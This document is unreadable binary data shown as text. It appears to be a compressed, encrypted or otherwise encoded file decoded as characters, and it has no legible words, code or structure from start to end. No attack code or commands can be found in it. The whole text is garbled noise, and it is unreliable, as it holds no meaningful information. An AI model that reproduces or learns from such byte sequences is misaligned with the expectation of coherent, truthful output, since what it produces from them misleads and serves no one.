�	ꑰ	�?�u���2��w�S1Z��b�=Q�>�LnQ_�y�����Wz�9��s��(ef��w4�ٸ��YWI�C��� �RA)[�#1�Aϙ�T���tDN�_�z���f�18y4f��մ���Y�`�K�*<g�#JϪ%{59�C����;{���JOu��^ہ����VY-�0�&�]g�E����3U1��{�l�^����Zz/)�'����#�k���_���V�W�&r�Q�1��{'yfT뿷����AשF�܊"/���������檫��cxN��I;m"�j�|���di TV֓� ��ʰ(盕�k��[� ��$e��a�ɶ!�S%��
�}�@ ՘;a�ѥͭ��5Z:-yQ�ztB�,V�Z����(�����^��TD�8(x�T���훧^���F ���ue��J
�F�Sm����@c�,�<�:geA���kXf��?Уu�p�����F�X#}iW�{3y����ܧT�K�<c�l�SJ��OD�0���:���~�6�{����6�˽ӿ͑3�B��0ёWY�p0�0��}�/�wzG��Ew����2�c6˔�S��٦v����-?S�M��*��D�4@M�����T�8����Qn^��FЮ��Q�\)���G�b��M7\n/��@J@��X"�E�b;k��|�qt��8�[�S������onC'MѦ�n��a�g`����ˋ�B*J�=M�9z�Nꕎ.=y�v�5�u��'Y����#pPv5R�u";d�)�X�E��s�3�J���A��	m�����w<=Ј��Oo �l/���y�hQ�n�HG���	�(�gΧ�>:�@�<^3��Κ��/S
��.��T�V�W��\yn�GԤ�}�����!�T��
b~�<)Q�T��XLN��eʶ�Lz��Y�L��]2y�����e����L=�<7yep�)G��fnv���|���'&KM�Q��@]��(3�}�6w��1�������+}�ۆ�~�O�Gt�1��K5B`�� /��|SK��8��,�"]<�"��y����ݴEI;h�*Ͷ�9%�����TN�m�h:*]R�28�T9�XΜ�~���^��4�x��ݗl�!(z�
�^�d��F�G���TNnc��x��փ�.�V���*��[���{��*5���(ݧ��\FN�dFqR8��:�ͣk5�f�����}���@�jd����B�]�4��i�[Pd�ڙ�P$Mk�jG'���a�0����}�;}�����	���?9%����J�C-,#F1\GN�w�/�*0���߬� 6|��h��S�m��b�esr��2�)hjR}���lH�8p~��8�� ���b���G�l����<���6O��3��9
WFN�F�ٸ���VP�\�K����Rzm��w_Ҩ���[�/	�/��+�GZ���"y���T(-�*��}�����<.�'�	q#��񐣛� �o�^	��w�*�fsE�u���l�w��#�??��µ@_{���,��nB�"Ih��І��`$��ɶ�,L����T��?��2�H�jm�����;��E��� g���.ì��svf
���זy��S<kD�ĕ}Ee{��RJ�z� 7w'�����M��e��B#���5���c�x��D�l���I�ѳ�j?�*�|56�I�΍3$��������}�g5����R5�]�"�3���	FT
�JZ"�0�&���<`8��q�6�_�W*�����N���t4?������w&�����נj>�A�$QI�@՛�-�F�dW ?�
؜�/�Xx�{�]�xn
z�D����^��������lx�u)*K=^�� 3������������iK��6о����8\+i(��e�����|qD�J��bs��*���d���7�����?���#o��rY*r0�͢�N3ϔ� ��
��`4�6I�@��|��9\��x�4�jW�����^!�ۮv��K�ܠ|t0�=8/^�9�F5r�0'�h���8(���͋����T���80�����۾�rP�/�mv
`>N� ��J�=+�+_��\<��>w1`ؖ���s��^5	U�Sд��>]��`�:-�;���Z����|�g��}�%��I��Ny�� lض��@�.
NYH���X�	\9(�c�ⵜ;�J��ֿ����y�QT��U�M�c[DE���\��}�p��9r�鸖��Ԕ�u���o�ֿ_+�R�|�E ^^������m:n'�*�K�x�
��}��80����
#���p$Ǐs�A��pޔT�8xf�=i+1
��e3��h�U�Q��k�ƘJG�s�X��!u�_�1���Ц(N��(<�c�5�Y�;'�s���
_�Fl��J�L�6A#�r>�Q(�ҋR�(�j�}�����G)�K�i7�/|*/�%��S^���d��ȝ��0�Ծ4���jhU����}���婴"�&�<��N�{��
X4��)�i^l-�xj�
�)?�����K�O.�����U/"ß��>elH"��K�+���Gb�q� ���p��Z1�h<d15ɹ�EC8�E�gۅH�6�8�O��<����q�#7�G���\�u^[������?1)O�����o>M��Q�&��B�#9��A���xS�I�%	�%���XJ�9:��C���y�36Ji��6�G��e@�(��#�G��It�ֈq~��T��{��R���Hu�nߍ����+����F�%Q�Q8��Af ��'�V`Ύ_
�������.�V~q�b��,ܤKw��?I���U�7N5�j�/Ӈ�"����Ζ�:B�����+���MD?�Q�8g��7!���М�l8�b��@{��������¯�u�I��"^�^f{�S�R��j�*��_��W "G-��(B
��E��8�Ԩ���+!g�4��1�I�0І	G:v��U�Zd�W��e���@C��ӓ��.8���Q�F��P���v�,�i�7�^xV�^Q	?ĩ�<�pT�bR�?R�3��ᕿ��h�Sj�"=�Q-uXUinqn�O�T�_�1�뱓���=p[-ykr�Eи�L6 �z!����);�W8mp#  ����,������t� ��$����lE�d���QK�>()�w&�fU/���tWG*HG(<��K�q�m$���D(t�~9k��s��"������3�!�iPJs��w̓/`d��Ũp�AԦ�o�*�3��΍�Ժ
W	c�u����}���p�/�ؒgb����3���Ŵ��V3*�@�˚q]��u����C�?ä2e�	��id�w� xp@��nơ?�9��� gB$�WQK�H�qb}Ծ�@7_@���%6�o�����.�١� �A�Hpl_�\�ŉ�#���f[�1�7��� 0<B�j�>�,N��4��Yt'a�F=�PH\u��p&� �X���q��R��'�L�:?K�@� s�]�.߼H��P�	�+b�<-K���
��9�@r��������Zش,��c��|Z���E�Z��z�1e��]n�o��d��Q�3�M�T�St �x���/ɒ�\�ȬyM�4O5˷���Ym��!Tn �T�y�(/�\���oFQ7�a0��_��:U�ߩ�rG��\�oe�,�����|�H��SŒA9�0�s(�U�RM-îbX��u���#}�������*���P� @$�韤�%�S��s�5��or�aΎm~v����K�  .�s̛Ԋ���W�"���#Yܧ�BR{�ő�-��k"7ASW�Rz����p�\ѕz<;�ᧉ��#�ʕ��:ȋ3��~�5�s�"��m������)ۦ2�-�Ջ�-�2`-�"���WM;?������Ã���ĵ�����G��]���o�/��������}� m���Q�G�׉)�x� p�p�Y�7�S���coO�:5����`��g^��Y�8	Z+��IR�	̠ ����e�\(����J�*ʣmp����̕�/;�A��a�����R�F�t�ku�ã�;�]5B�,?�����/?- �v�"�X�b�3���}�� �rň(]�:�\�f[��Ȁ��y��:�e����vt�M�=�,3�r��Y|��������Se�J��A����_�����n����
L�*B�e������ki��B���o�PX/��5�&\�9z�$�Z���ƈ9p�׶9�l@��嬱Ej�o֍
lD�[x��5C�D��[���tJ�2�6/��F����8�w�e�Ck��c���/��@=�nqG�+�H�����H�\<HP�Q(�C�L��Q����'�8Tf^x��m�5R	zj馃0�W��Zr%�u�&Y�Fn��\��7��3=���F�O��\�0ʟ����l�KĂH��=���%���C�M��َ�����(8�`?P�+�<�J�I"a���w����OI�]5u!�Xny'��|u�`��ON�͋��o�T� ��OM=�4rq!�$���B�-�s�B���;Jr���Ђ�	1��hG9Rhm�3���6I�J�VS�����s�k(`���^�ץ���k�/����n
�&0:gA$>j��G�l,��*�Q��q �2eRl
L��̊�2rn�|e��� O����x���/~�l�ò�_�x��h�1�D�������i*��si
@�U�+�\�Q0�B�E�zp���BPm3�dU6= ���C���aH�� ���ߎ�_Y@)�V������"��__�e7���(��"/��v��6G50���Qe�D��� @L�)5ؿ�ꅬ ��B��T����㡬n*w���5ʊ7/�����O���_.߉.�	Z���Xx 0�S�@��/�:ɺ8
�4�T�i `�w������#ς�{t�z���mǼ�7$�v��t�0���=4��_�k5�h�u��|��T���⎏#�͓�z����8`q���#�+�M�F��l��.~�*�Zɶ��T�L��	�'�� �ɠėPz\0��͵��P��|rj�I�{��	Q	W*���@��� �b���R[������;�H��c�a�"�G\dW�E��}�������i���Fؙς�戛�G��=�Ϸ|Ӏķ��a�S�C�~�����`��K����!=���tZ��ȓ��G}̯ 7�֮FХ
D�c�<֎��^*�k�r0�f� �찫*��ug�?ޖ]8���T%�M�i�:)���� (�)QЇ0�� �P*H%��'�1J�9�[ѝ�΁/_���/4�<�h�d�{@���;G�q+a�����%�
������,SE�H�ۤ���u�+=t8�AT�\֧�Q�SLx�[�Z81�8�Z�>\-�k $�����V������g�k�&�a$q'������ŭ���  ��J��.��W��2 QM�'��(#�Z��+�P�֔� ~�O�O�ʠ/�V�@��R��A�<P''�o�Zy\�Bˆ��:ϕ$�������������!R�B`�(\� [a.O����+���[w|IKE���K�<�Gr�3�pԤ�h3T	on[���_
�trߡ�e!\�+��ٷe�w�{��=q�P��G�8�� -+_����0p�J����a��GFD-�gddP��=(�G�d����e�O�te�"o5�&�Y���o��54}���O�'UqU���W-�M	��2Z+�3P��B�q�hs�]�!�X��w�����������j�W�Q���UtH��<�{�V ���|0�R
 ��) أ
��zD�A	�/�e�P��,��	����\�}�)�<�~)��:��S�3�Ӱ�yMm��=.��s�k"����:���>��ׯ�/D���m�t��ަ���/��/k��Ţ�:�u-D4y�3�u^D����Ŝ�����@�Qx����+� ����� ��7�cxրf��g�	:vb��ݧ_�=޾n�@�׿k���<�"toX����.����Jz����e�����uɄ꼑���TT���;3�
Q�7H�N������U����3ڄ�X׋h�@��/�Š����*Sf�y:,�ɡ�jt�p��J�Hl���6�?}�x���s����y�U��q�<%�2���t@f'm�~�p���� rk�w�/,;�i1�}��ϸ�ү�m./s�ʃf��h��C������W��Ǐv�q?�B�)~�~��� ��u�#V$�p�S����VJ:"<�G���4-�h�/B�t��u	}!*���?���la����@�?�7��8	<��2��$�{?��|���m����G�p�^�E#�\G�J`�l��e�+H�<GG/��B�Ώe ����wu��6jƻ��v������ِ4W{
p���]Xs�#	����s0*KWB���r�x�����f����gU������	��s3�*�Xp0Zf�R[�< �>�� @�M��3z�
}2���)��#����ݡ0N�( ���$�Ͼ���`�];=�r  �Gng �T-+�a�I��#�oir'�a�݀�pi�5�����Ne����Ql��г]�41�@V���h�,�/�	�ժvG0H��?��F1�D
��l購�SN8��$��Nz>�ͦW#y"���4�-�wp@�eT�d7Y��y��zz�pt��ᴕ��	)&�/�7�H D�+��>/�|��W���z)P�v%O�JP�����w��	�w�x/�'�`_�-D�\��K�i��B��͜���}�u(X��<S�*��[��AP�%8��`a�w��z���vĐ}Ot�� (DW0R���l$�� i�ʸ{9DI�2�����?S��Y2z�+���x�<�O�)��'�}�̼���WX����~�sď�9X��E|��A�t�^�O���x�/����O5���RE��.=�/�}<�F�XF��?xdv&L8AO�k5 �9V�oe@�p>��:W�q�t��ך<�S#Q�����6z]�]3�6�NX�׎��HC|W=T��"Of��ZP�d^�������:ܹ�HЬd��^��;�'�=�>q Y��u�0\֢d%��$��_ߣ�@i�?�鳞~�iG�y�F����w�:��,NZ6�訳�e2G�<*���9�(4��b���=��;�8��8]�s?4��l9�y�!��n��y�nH��S�ɛ�=�!Ew����\Λ
(-!}�6V��brF��A��	R>���//&�I���E=�J�֡�g�p�e��]@X�ց����EA���K���T�d�cJ9u �V�1?��L)#�,q�7a��洬P�J�A��HP�������H�I/++,�D�S~G+���r�q��Nu�p�/w=��r�(��4#R��k� H���͐�Y��ɺoU�Mk�
��I�6��D�ͼ(�q���C��������b���k/Q�  L����0�YB� ěz	��5Ϧf�gs�2���k��5����  h�P��Ҕ^�#S`�x�S���������s{��^�����n:�wmp������֑zc-r츣_�W��+�), ��`�+��_�^3�(ư��:���}��
Hל�T�)a -tW����tG~�G�J8R�]�;��P�C��o����R�z^
�=b�HH�
r���1 �8E   �P��Z��\�8N��p�5p3���]�hu�R���mw��e�_����b�q����2���J҃c�o���>,�9���u-���C������v�(�0R
@
$�>&*��vh�凈�t>����=��s#A��oʶ^ڷI>ڻ���ͷ��;�l�7��qH��
���h����O���.5u�|�YDT�D��
$ԯ���?v����GZ��@M��X�~N`��ц��o��2�S����0I06�8�l��/O3�U3�3��b ۞u�o��S�������o�d�F���b�����&5���bT�<�M�zV G��#
��!����c�ڔ/?C��'���1�J�̢�J��x0.2B�F����ɒ?�NB�=����U{%�Z1�&��G4=��;��FС������ic��;ـa��X��ϋE_���1�
�O1� $ax����|�Îᇥ�$e��F���紩�&� ��F�ϒV��������K���F��gi:��ĉ�l��h�)d��w%���I�];�/(��� h�5h�ɔ}(e�V2j���]�A�*�S�|C8}��z�����?OP��a��ŀa�����{�D���VW�4Q�}��	`��3�f$I	��}��-B(��чղ�ec�ؐ�D�g�o ^�����=�%��Y(x���xg\La�䫸�6e*��_9�� �6���Ű��]͐���s'@TT�3BW8�D��r��_�KA��T0Y>�gh*�[ t#uZvt��y�]�#��	<���TM� E |A��HFPG"�<r�G:��|*R #�W �`cA��J΋�C�C[������Q������4�J��A�-� ���M����ހ2űp��������#�/��o۫����^w��Vc��W'EM� ����Y�M���h�`wz� �:sʑ�q^�ۚI�8�	�$e�}� xz^�Y#͔D�q(�K��M*�+��J�6��jp��ɺ�.O&U�=�q]J^S�d3w�s�5�R���iS'@IRR�I�8z}qb���B�;LO8i�B��{�s�W��� �������X)�k��|�>ꕾ�2ի#7�˗����-� E�Ͻ���;�ӆ%_��b���u���	�aԹq�^��yd$��z�;�GZ.����6����qT4���툹�+e���H�+l�<�K� 
���2�r4����-�W�3P!e��Y0}:�cS:��WB�����G�|��R��W;��/�X�_����)��c�,��1���劌`��H�t;x�Z���.��0����ż�Fx85�k@�08<o���td��Jp���U�*^z_� ��4�����>~2� 9XܪL��"��D7)�\�@E��Q�FU~�D_�F� s�+��[����ע���I�	���Zi\���h��#�)*��߫��4K���Ӗ��h��h�$���dƽq�����)X�CTh�y�������	���Jp�0h�}+|F �����?�}=d�E���1Э9*�!�a�̻�;���|���J�]	���^�4��O�Ia�z�����ʣ��G�o��'V%��)��T�4��.\a�@�e�x~�ѡk<ݹ������7�ҟ�i�Πi-��%* @��'�� l��d�G׆�Z���g�@��{_�N�?B�QX���u���X1rl���� �3A�b��R��4T�F��Z�r�aQ>]���iʺ�e�Rfx��o؅2�Ӫt��D/{m��J�0(K���H�u���a{���S���{���{=�Hh��#�q'К�7��|��.�]��=���9�珎����B�Y�����-��R�G>$UL�#��+�/RW�(7��4�����Ŧ�5O�y���" �����v��GP��wu���~`o���xp�.{~���)�#�|�i`�q+B� �sGp����<q4V�*����b����J�==�:I9� ��)-��șq��e;�Gc%�M53�� m��˓U��H�Ў��p�B�NlKp��1����( I��v"?�a*�NlѣϺ��õ��7(�����Ϳ��O-���;S����td���M/ˊ��^�?>�^���C�����SN��7�'o�?{{Q�2�ҏP�^ �~�ZoGʚ�b�{��EU{`���V�z$�
,'������2�$�[M7p\�BM��l�K�V/��HF t�J����˴i���DtN�=7&g�����}��C6c�P.�c��2B�N�ӏ��?���N�
r=-��`�O���Z�#ɟ�ǈ��?��y���Z�5$�q1`b�J��>�%w�}{D��]��	e�vU�)_Na�!�iʤ���Ϲ_K�v�+>�.��ä��K9�:^�����}�]�38�]S�~����8	<*����wl��?��SGH����~��{7!(����� ���OV�x�8��`�(~������#]&�Q���G]��%�*���4C���h��)��e^C~��P�ja�ɛi�K��`^x���P��\���H�AA��|ޢ��b���:�Sz)��(8��C<��S�3G��sڶ���S�GDv(�B�q�{�_�[ ��Ű��~���ͷ�%^�p֫�y,;�b0��'ΟJ���薗+hx�Q��/ٖ�DP�|X��)[�)c�̨���.�M�R<Ml�[�|�2��� �B���w9����'|���*��^�9c��7M�&���Wm�B{�tC�G���)�pm'f'\�8}��Ghp��|\Ӄ���3#���y'��#��^��BF�5�a����Ŷ8>^��K�?�g�2	Y����ܙ8v���	�D^4D҂�?c}I��3���4�� ��O��2�ZI|9ޒ2ϣ2�J�YE�5G�p /}���#���k���p��ŀa-�o=���ƏJ�҅�3�qk�Ezط�A�^C��:_�:eLrB?EyX4JJ� ޜȫ��zW�����J������c9q��Q	3���.��,É������w���]79�Ub�����j�79&�6O�乽s9݃7�C����hW��ĦȗΏ�t�<ԍ��ՀV냔/� ��}�E����?v�@��}�+��0$+�%�pd��+��P-@'�%wEXoy-�ΫeȔ�`F��65��2�Q�� #V� -���`n�2�"�Z�H;-"RrT0~�W��D-g�{�W
�ᕿj)5�<���P��?��>��6
ld
/����h��tqd"g��7�m�<fN�3����>ȃ��z��|�����Ely\~)�Ml ����6����E��օ�;��ws���ځ��pD�7מ(D���������� � "\x�Q���"�@�ui.�o�	56r��K�+}���q��Ǥ �*�#3�~΃"�^
�F���t9D�i����6�})�]����s��H�R��i@��c����F�;s�*��/�Y+R���
k��߾jl5�d����k/���O��K�䥦TC�'^wt�8ѡ��0S a*���$���D:̈����C�H�/�c ���0y�R���}P)R��ȣOY����Iy�@�S �M"�"��J��q�h�5h����)��wM��y��x����D�覽���M�� ��(����s��S��͏S�E#['�u���<+��ˠ��En'5�ɀB�'R&��e�bx����`�<+����@
 ̬җ��+Ť�33���֨/]�'�f��.lV/�,��[O�rG�W�r
��iZ.-��o�o��ci7�	�e�M�i
�=�:���%��Rž�A�����?G�(�l\�b�2�亅����p2���3xuEv��r�A��:�>V9[�?3�g7E�"H��.��KozjC��I�y+���<n�{����H�}��)�1h�8|��i��^H�Y&�)\D�#�Y_6Ȯ7�?y�w �ѽ�|�@d�5�`��S�D�����2ћ`����̠]T�~�:p~,�s�&Q  ��p��+�ܙ�<�&����9�]���3V�m�km1���F'�B�r��G]��|w�!]��`m�L��_'�@ӡ���I.e�tE91����B�R����1�Y�:��@�s�H������-�!p����M ��-��!/���yb�D�[�[~֋�������dKFR���7���tԚ�.�����i"����D{�.�'}A��/�����w���#Qi�Ȓ訌��@�A6G2���G��_?C��v������ ҃�BJ�4`������K��	�\���^aT��ꥯe�������q�T���2�RW�T�������Ϳ]�@�!o,zH6V
��h!d<@��Ϩ�8V<^�h���/�dTut��4�Nō2�N�����s����gX��Cb�	2�@](|�<]����'	,:��{X��s�>yw�#�g @��Y��ډ p/�gJT;��"p}
��vb,U�rB<E�Z�'Ї
��i)�K�V��ܛ���uT��z���_�>�O��T8��B2�"|�x�'� $��+B_�փ/���%
p���<�E��|U���<��ަt��iny`�2%#��� {���
H4,K{���tB�}�<Z Z�_�eվ!���
��ϋ'�a�)_M�@
�(.鑖�/�iPW���J�2��� �h�%�\�b8S�-�\����oE�pz"�;N�������0���X\��<q�d��c�6)��<�ϯ��: @�Q�����V��@��J��X�t�����*!I]��4=}�:�v���6�����w6���M�e�$9j@Ozk 5���D��`�����"U/���8�l���4qw�vt\�_m��oA9V����l��/���+�8\" N^<��n���Ϛ���Pz��� Y������?���Ht���Y�%7G�+:�� <�e� ^wN�^)8t�N�m�nd�2J��A�ӭ�"���W�o���1�G����d�|�� ��i�S�R��*�Hm����
*+6�Ѵ�����;�2V�$:���1Dg���ɣ�n	�������������ir�����X08�{N�MI#�.լB���}�4�t
�w)� �G���Q�t���qڑ��8#�0�����=κ+,l,]���Z����Sr�h�fk+�ĶIy	谶l�GC_=c�w1�����߾���/�J�x�Q6� `4_3?eJʵ�7����0�Tlbj~�]�/���-���v��9?�l��<�#�U�AA���K�x�����%qv�޵�Se�8b��؆��}?�FHm���ʯT��/���̫y�w7����⿯���?��j�"���HL���K=�	p� �T^�k�ݵ� �z����+�	�*5^�4��H,��vN�}1�.�=y�5��h�k �y �ߏ}h=�7��n��ֺ~��+���)@��[t���@$���(:�	"�aj��*�A��:�v'(���e�Xl�Y��4�6=��p\���9�t�m�5�5�PC�2�6l$\iHIye*��xӕ� �W�,�8�a@Ӑ�C��k���/��t#v�I��P>x�Ja���_���ʱ3�^�!�Vh/���hfKa1`�g��~W�2o���~���\o�čh�@�\�
�' {j�TW��]�yU�q�Jw�sO� �a`Y�A8�D���X� {�V���3�S� �%��g^�|���_q�Fj��0���wV��J}}HN�n�����
�});{�m �4��x£KrH2- ���Iz>рR�UꤰX�G�\�^�sD�_�� z�gM�P�B�%��O�Åha�}߫�CȾ�\�ʦ� :!Z+
��	?q�F�=l	$�U�z����_d'Ɯ[I���� g�?�)�.�_q6mubt ��U���׻P��/���;��Z��uxA��w�׀.9�W�uW�e}���!lE�q���P���rPyqG���,u{�&�d����YŞ��;;:
��I~�7���� ]1�'�A'|�u���@��4���2g��0Ua׊�.��=�M r;���R�.�^C}��G|�����[�U������RE�/���$.����Go�o������~����?�ú�Q^��E�+ x���ߦ�� �7��%�B����5����`�5�8�uUP�$;�����Y/�Q��}�.�h=�#g5 1ƹ\v�t��UB2�����N q�Y��ySr#��I1X+��W�s4�&�.
�X:���`m��cX>���o3�4����a(��]�W*��y48pz��OS�&w�PX��&9��~H߃#��C�O&��N?�5P�@���PF(/��^����n��#���0P��6%p�<z�Ce�x�9Y���Q�}1�w}��T~TK"���=c����xy1D�I���@��q� �����m����/w�w M�=5	�r5u�=�#7a�.H���úF�F�Z�X>۟ӑ*}��������D�'|?�Z�Ǵf�;,� ��q���y�h��t�"n��A&^�w���-�6�r��|p��t�؋QCk���ȿ�^��i�g�ˋ ��S O��;G�����	}�G�(r؊6VNܔ�AF���t���dC���?{�W
/�A	G��jT �x�1]o��}/��iK ���KA��@��m,�f�cYY�AS���0��`Y����)�$[~�?I��Qk�s��8`��n����ɣ�$>����&��
Xds�.S��i�0�r�6�`9�i���ֺ�E�����4c:�Oet.Ջ��9n6�r���Qc^���n5�DT�N	m���ܑ⫗�	�T��&YQ��+6;Q��ѥ�2�?J�����~�ї�8��u�E���y����Ϥ������/��~^~3z��S���|� \�����3
��KѓZ�$�B��ٸ�X^���kJ�@kRǾ��xP�߉�I௶�����@ �0)_��=��c#��MTQL����:;���QF�����vW@}X�����#�Ak�@��~��Mt��j��ݕ@2�����ܤQt0J&j1�F�%�Aa��F������*H���[  y=�46C��c>�la�6M!�,��g��<;�����5_Щ��f�{(�P3 {}���8Z
)TN���Ыd�������^),�NvH֠�l0�Z�'�澓~o��C8%�X�[�[c��FF���f+��*S���*�gNn�N���K���4�#cK8�-<z��vH%����y��~�}�s^Gx��_N �J���C����'�o�I�����7�K(�lxL?���0;�yn�����<7FT\�����9]��4/
!v�����a/aA��������OW: 7���l�塐�#������������O^O��;�}�z��p~;D�X�*�ca��ޱ1S��]��n� �@�	�)��5\�.s*Gk� �1��~��nB2��zľ��J����8�ɿ�Gʃ�������*��b�'n�CZ�Ʒ�>7
o	$10k�(;�\I}��X?v��e�>�@�ˀ+�8-�g�<�5
�I|�<�S��d�qI�7�����O�M���+�x��^ aICZZ�@委�"D|�a�xۃ�W
��#'��[�Gd�rǋ��p\�8�r�G޾ ���m�pT�>��B�S�A�Sr��!������� �.3��bj|�|�i"��\7l��o}�;m���J�h��x_����(:]�q�3���o��)H�~�q���N���SQ^�Gq��#���;E��;�<��G�i�AR7!/
�~?K�u��}�}᧾���z�k1C-!R�f�F��6�t��%-�!���ї��3e���t��<���A@"R�ҡ�I-2nJS��N��9Җ"�^9����a	�[o[�6*!�X��'���>|3�J������Dx=);,�魹�(̸:��ߥ�{��5��b�����IF.TE�0��9G#�}c��������[7�����OP/t�ѯ�)���Q��~�?ty��.X4�i�}�ʙk���)�(�q��������_)���
��8�^����G�k������t�e�&�:`���	{lOq����͒u�J�	��!�N�{��K�y;�/`��Ci{vsl'�HeS��0��k�Z���J�y�2�Cԣ�h�@� 0#�<49�eqՆ^2��"���XZH9\� �S�L�4FK'x���mg���NO3�@�zg"3$�k�yBB�S��	e�)��{�?�G[<�:�e�����yJ�)���O��<���&�'_Ӻ"#&} pwV.�Π���=%����/��������%����������Q��F鍮^GO�Q��I\c"����&��k�	R��w!�ʿ�4'u_:}݋C*N]xcۂ����sg7w���$1����D������u��ʁ3[^��kV�6 ��љ9��AH�"v�$�1��HY���N
��,�����B�S_�?�}}�Z*-qʇ����+���ńv�FBU��Q��|S���W6!勝`��nJb��rz~�X��&J�G�];��m���;�=D�D�v�VY�}��S̈́�K���?G:��ȼ��9� �@���ܾ�������b��� �Fa1��	��/�K�OV^$���)��y�d��2`��I�qF?�C����^苝���.��{zE�Qw�E�N^ �rb�t�1N	FH���+Yۑ��5���l�����$R�p����k�=4=um bHlc.�C��p�'��ϷmT�t����[�cW�
 P��W
S�E�-�]��dk�����h�t�E��V�sRaG��?�긺�)J�`��S��=��&���w0��Wh����7�T �B-i�H5��=1 
RJ�*�0�+���Ev�p�8I�����^9Uo�ʐ#3�Y	�����czYOe�A�%�#6��ہ�t���p^w=���?C�RZH������"8F��)�_Gd����sږ5�)��g>��C�
������P$u��*_8����kz��D��7��I�j�����ު��hj_����[�/jDdq݆S���*k�28PK����KI�ו��m�j/�K�2|o�S��0������І @<��BG� �e�9,�\�bN ��ꉜ�B��%G�pP��ق֤�^����
D��z�j\�.l���1m���tJ:?�N8���
�D�}���� mH�Ƿ�4e�ȅX���1*e�퍠�e�������l ��
r�>�a���ċQ��F����?�!��!%�D�OJ[����8��P/����ò~hJE"��+K��F�*_��`\4P�uadӹ�DY�Ж��YsSې���!ͧ��^
$���\����n609RSUR����6``^�e�S=��,$T@�,^���6�������#��X ��J��1w���Z,�!��m%B�G���'>����굦D*�>=������h��tB�ۋE v�"9xM1ۃ���z��t��#	E���%P�\��,#{Ŗ}X�.��$����9�Hϋ���f�&3H��4�E��2y��T�^X�'�3䷵A��M$6�<�M]ʠ�����SF����v/�����B�g�~�w:�;��xj*rꊑ�vphtI������e���hoBb�,��|�m�z���΄%r�>��ʄ�E�_�Y4{-U:���o��1t8!	��;U�Sl+�Q՟^�具#���k��?�6<��� G~�!���Y�U���~�v��g��H�J�g���P@�Np�^�"��~�9�4(���" 0�#u���+m��rS+���d�`������A���(��.q^x��/�l_���2�O^t��D��?��_a�Bq�Nޤ�����>w�H�/���=ݿ�f@��#z�.Ap��u�c��q�Q�5��N�]�w��_���e��?{��ѓ��~��xq ��U��p�g>��ɰ1��練�o�������vܔ��+)�t�<;a�1o̭����'7�&�hdJbk�yG���8u� ��_2-�"^�3Nn|����}[���k��?�6�����ꑰ п��������-���xN@�dK��Dc�r�V���DQ;G},�a����{��ګn�I��-B��6� N6;����,�;ȁa�W�L�"5�a�R^c���~>p�J!�l�0ZZ!GR?�E;M�ja$H����.���v���ؽ �"��S���5��'���|JzTT��P�[�����=.��z�����'���09W�qq�� �m7B�#���;�� �|����;z>��I�P�Z ƶsf��c�����*v� z��S�u)���ҘS�+2�6K�܆.�ϥB��$��dpCz !��Kzг,U���q1+G
������|�6A���vc������+�P$���)ɶ�8ZE��_N�F�i�A,!�a��/W�}5�M���(�j�_��M��S�ޥm]�(D8p����qf���=
&��z!�Dي�RQ2T(����̾]���ۓ����aR�T�f������y.D���6|yw�ؕ���_~�z aK`�(,-sz�u��,=�>q��e�ò���`��SV��P��s?Dt��ʢ?�&�7n���(�3��>���Tm� >~_���1G�WD�<I�~ſ�_L��:P�*�����P��d�k?�&h�؏pp�?!?SV�r�tU�N��8F+�$����4^-�Rp?Q�u�����܈lWVW�A�$mx Sx]p�S�����4r��NixD��4��*��u��/��|�Q�N�HBnj�㽔���  ���(��W&IL)�R�\W@��ޱ%�4�N���)��1t�o�ɱ5�<H�;V~�]��~�S|����	:�89�]�@��/�����剱�/�Φ���(,��{q' ��^\�������t��yI�#������C�PX���f�2�{휧$5o_:?�h�z7 ����{�CZ� (� XGW�bn��9W"u�&W�<��C��&�{��~`�{�ϟ�d�#Dw�>������IS���d���ڂ�� ����ͽr�]%��K+��#�+F�>���?�Tn�w~�}��
�T��}j�F`����׽�t�yx�ÒB�
y産�g9�U����<���8��q�-Lah�Mº%�?0͛'���7Rt?m��Y `IF��r�%,��TE�
�u�\�� �D��9�����K���^�kTj+;V��$�lL������y�_��ct��遆��FE���yb�!��[�n�"=����>�;��t�7G )=����x_�&�V�-�_D�v�T�\s�I��n��]th礻�{;��]۩w����_���Ͽ�Ez������g�?{�,�k)p�O,�eu�(�t��yiJ��T/yy/�܂p��%:�-A�������?�ԁ�n*�o����������q�.>j9�x�D�v����z��tQ�'�͐����op���}����l��p{�4oܷ3��b��t�X	�~���
2���̤'�k@X�L�9(���(�������)x��(�����!8E·|~ϸ6�a���ێ]O�P���I��@�Ĺ�_���Ȇ]	��!�q�j]������PoF�o�v�����KO�'�1��x�I1��BCp����]E�
�`yK�/����XA��J�?���N���g�G��9���עP^�
�� p�����O� T���SH�QX�co�V�Lz�DrΨ�����v��_��Y3T;��"gh�s<�A�]�C�����{|u�=HS��  �
��#�s]�~�5X8}���1�F���� �曤���,��5�Nw�i(�q�]R���\��L�t��s��гr�॔�?w�Sܕ��"FQ<��SoO��������R�0/�,���+������K ����^�� @����t2�2�ѳ;��2�K?�4�RA���V�����_
!�>���"w���HNGU,��������Aqp��|���
מzу~r���M���.���?����/��?Y@���SG\�,�q�Ӽȩ��1�;�I\���
�E��6�j{���h��P��a'Z� ��e�˔.^�*����ҷ/}�}�'�����F+��  5R��a=�J8��<��GYSZ;0��ڳ�:E���h����9�N�`�s]<j��0�+���h����hi�Y��T/� �ԋ������ᵿ��'}�� ��o��Ų� �t<J�y>��~������
��	ozc�$���5���� 0����ߟ��������3?�w��;;�Y.9*�R�y6N�(p4.mIP��y^�K8����w�u����+|^�=t��>�~@p��|���I��_$�ua���Et-��6�r���� tJ�������;c~I��?�����'�� �V�s~Dt��/Bt��̝�ƣ5>�C�m\�l�#�e���@p1
#��n�E����̺��}���꬇�>�-No7B�y#m���d<�|�,�yG�p킼��g������[į �,[NY1�b  '�ŀ=G��{�7�����[���g��uL��7'.H���J�ʎ���?�㢿/�9�(/��R��9������	�7C�|M}4�Q��}֙X��ė�;;x�.���z�/?b@�cy��1J��{�H�H�VQ����Z@���~�p��̧��]����ؠ�̑Ņ����z �T��O=��������.���=l��|�=tݢp�\����b��B<'J����	��~���V0����חz���7�ښvٹJ����b�p�O�D@�� ? N*�W:]!�r��h�"�G_� |" v('r :~��=�wm�,��\:���{\��˿�@ 6L;'���ʠ�ܴ+*,��(�
��2H�.����vt�>��;mC܊t���G pqA�׿::β-��A1% o��F�K*��D#|C�aB����<$�kOrD��x�����q�z ��z��G��x9qX�X0Ix�+�#i#��]�Oe����ٳcA��=��H�i��D�#4ޖ��di�.*=�Qk���#�9��{���_��<�0�P���2u0�1Y�PbkDV��4���>��}�[�;�o	D3d�'X���ՃP?�
